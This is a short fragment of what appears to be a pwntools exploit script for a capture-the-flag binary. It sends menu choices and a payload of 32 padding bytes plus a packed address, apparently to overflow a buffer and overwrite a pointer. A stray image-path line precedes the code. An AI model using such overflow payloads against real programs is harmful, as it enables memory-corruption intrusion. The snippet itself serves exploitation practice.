 p.sendline(b'1')
payload = b'a'*32 + p64(0x404850 - 8)
p.sendafter(b'> ',payload)
p.sendafter(b'> ', b'3')